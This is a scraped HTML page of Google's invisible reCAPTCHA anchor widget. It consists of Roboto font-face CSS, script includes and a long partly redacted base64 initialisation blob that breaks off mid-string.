request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x4eqvya1a6la
body_size: 48503
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8MgaRkCrQNwh_e2e3L_2Mg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8MgaRkCrQNwh_e2e3L_2Mg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8MgaRkCrQNwh_e2e3L_2Mg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wohtARDDkMKVIkBMw4DCgMKLfMO9GRnCkWTCvTMzZcK2QMOeZcO+B8OsZsORMcKSw5rCkh3DoF7DhsKCRlTCvVfChcKOYcKrwr/DkMOGw6Ftw7LCvW0wJW7CusKpw4jDgTnDrMKIwo8RIMOgEMOjccKsw6Vnw6PDonXDuH7ChG3DjSDDhQvDtsOFwqxtw7TCrsO4wqRHwrxjwrs/wqExw6fDgMKvWArDrgPCpz7Cj8OEasO/TcK4IMOYZ8OpAMKaOiBtXAHCv8KjD8OQwoofLhINA8OxwqhIM8O1NcOhKsKlwpvDr8O0wo8gRsOwDyrCkSzDpkHCiVrCvEdlwo8SSVYqTMKqwp3DqWfDlhwzw5fCpHfDqMOye8K9wq1pwo/Dg8KPwqodwqnChMKiw5xVw5Z2wobDs8Okw5/CkwPDmQrCi8OJSSTCnMKOIMOwwqHCmXzDkcKIw4Bpb8Ksw4gtE8OJesKlwpYYHMK0w7PDm8OKWijCuEDDv0Y8wpUOS1tGEQTDuUXCvcOoCylfw5Ecwp91w6vDq8KGw70aCMK5w6RpwrQRwp3CoR/DgUnCrMK4w7fDsU/CjsOJwqrCuyPCv8OHV8K2ERDChTrChEnDtMOCIXBbwpvDkcOOw7ZMZydewoPDiEPDgMKJXDrCpMOWw4jCksKEwrvCusKPwqsYwpzCmFvClh3Cs0DDvcKDJgrDgsKcLsOuQMONBUllw6/Ck13DkDI1w5zCgsOAwqFPPcKvITB/D8KIw4U+woTCmMOJEsK0RQp1wqvDtX3Dvlw2NDfDtMOGwo5vw6ZSwq/[base64]/fiDCksO8XRDCjRYuwqzCisKCSTHDrQAewrHDtcKow7jDjMKCwpocwphdIFoRJ8Ocw5/DuhrCr31QUyLDpMO0cMOmwqDDj8Kgw6XCjMKZw4bCrA5Hwo99K8KpRMO9w6PCmG4Xwps9QsKIE8Oaw5/DuMOEwp1TCcKZwpEbGcKgbgd6w6TCs8OtwrfDrhA3eH90Q8KRwpLDuDZmw4cHXcORwoo3acKHw4zDkllgwoYbwoZTwqwuwrrCgnrCpMOhKBTCo2zDm8O/EGjCisKKaiXCtMOiQUgiw4DCtXvDr8OfcMKdBR7CjMK/w5fDhsOKwqnDkmI3S2NSWcKkPWxUw79wZMOuwoBJEVpdw5jCqUIHDAV3w4/DnsOqAsOSw4Nww7FOw4AHwr7DlFh2JClmHBlfLErCn8OKayMWE0zDpGbDsR3Dj8OjC2t4DHgBXcK1wqrDrn17GTA8w7zCjsOmDMOJw7IQYsOvFnAoFFLCj8KLDBjCpR4jRsK6w7TDhMKGOMK4K8O1fh3DpsOQwrLDmz/Dk2dQdMKCwo3Di8O9w5Vrw6MGw73CrkHDpgZgDsOXwoDClsKgAj9XTcKbw7t9wqTDimXDucO4RhsMw6wYwpxKdsKtYSgpZ8OBfcOFw77CvkV1wo4KwpXDt1IvwrQ/w4/DisKbQsKlw6vDghBkw45lFQ0aw6XDrcK2w5fDosKra2DDknvCv8KqTjsbAVXDosKaB8O2aDJVPRs7R0vDjsOlLksRIH9ewp3DizzDicKKw4wbw4jChWQqwpsdwpJ9BGvDq8OcUMO8wpvCq8Ofb8K/[base64]/[base64]/[base64]/[base64]/CgwbDk8ORw4/ChcOhwp/CvwnCv3swZsO9wqvCr8OZP8K/w7lrw5HDvsKfwrAKwpFPwrVMMcOJwrFUfMOawq8JwoQyZcKzw4pyw4LDjWZ3wqjDkcKSWUnCnRFmDjzCkMOYbcOVwprCksOHwpIXGnDDp8Oew4bClsK9Y8KfLl3CkE9gw4lXw7jCtcK8wq/CvMOQe8K5w5l/wrg/wqnChcOeIWZWXHl1w4xzwpotwo7CqcKOw73ClwPDrEjDgsKVIV/ClsKAG8KRdcKYW8KBZTjDu8ObwoIlwpLDnWJyPwfCl8KJw7B2aMOAXRTCr0HDr0E8w4QmaS1Nwq0USsOgIVPCjiPCjMK7w7dSwr0Ww7DCvnvDm8KqwrpHwo5zwq1qw7gxGS/CpsKQw58OFcOmUcK+woxYRgVbNRkmW8KCw7wzw5vDsnwrwpHDimgXLcK8DsKgcMOYI8KWw5JaSsOlw4wOw5zCvAZ+wr0DI8KdwqINCzRxwok9dE7DiVl7woJjBcO1w6/[base64]/DicKhXcKvwqXDokPCgCkTLMObMQHCpnDClEMocX7Cp8K0wrAZw5hNccOaVh3CjsOsw4LCgMOhQkTDssO6wo1HwogsGkJZOMOvZVJswq7Cv8OPczIudUNYA8KdScO2GzzDsBIreMKROMO9X2Y6w6XDpMKMYcOCw4YfdULDoz1zeGfDrcOVw6HDuS3Cti/DhmvCr8OYPhUycMKPWCFwwooowr3CoMOoAMKTLsK8JyFXwo3CoEkQG8Kyw7HCmMODCsKow43Dr8O9RXEmCMO5G8OQwofDuXXDqcKBa3XCvsOGUzjDoMOvEjQvwrhEwqVkwrLCpFfDq8OUw5IuXsOnCsOULMK/fMOwZsOKWMOmOcKqwqcOw5AIwrE2wrtwWMK+VEHCusK8azM5WQcLA8OLQcKvEcK3wrJvbm3CnFzCtlzDhcOAw4dnZzjDtsKkwp7CksKSwpLClcO9w755dsKxFDwqwq/[base64]/CjcOkw6NPwp3Dm8OSw5DDnCIBw6Yfw7nDsn3CnzXDqwXCo3bCi8KxwqrDscOjbURrwok9wq/DnUTCoMKcwp7Dq0ZRM3LCv8OWYH9eH8K4IVkjwpbCtGLDjMKpRV3CmcOOE8OPw4zCrMOpw7rDk8KdwrfDl3lgwrt8EsK0w4BGwodVw5/Crw/DuMOjcSzChsO5dHzDo8OIc3BQVcOSRcKDwq3CusO2wqrCgh0JAV/[base64]/DomPCijDDj1R9AcKiwp/CnMOewobDqcK4WsOhwqfDo1EZDynChR3DizVxL8K0w7/DpizDpFgzCcOlwr09wr5pUj/CvVsrE8KRwoPCgMOmw55FbMKvOsKow61xwqIiwq/Dh8OawpIYWV/CvMKowp4uwrY0DsOLIMKUw7rDpD4FbMOxBsK0w6rDhcOfUQMww43DmV7DrCrCk1B/[base64]/CmgxCwoAYeUzDhsKkw6XDhMOUDnhjcMKbJHF4wolEacOMR8OSfsKjwpAlw4bDjcKIw4pdw699GsKLw4bCmlrDrg1Gw7jCi8O7ZsKBwqZpKmXCjx7Cg8KoHMOwLcKEMQDDoVk4FMKAwr3CusOpwpZUw7LCvMKbJ8OXO2pVLsK/[base64]/[base64]/QEDCusOiw7AubmHCh8KewpYK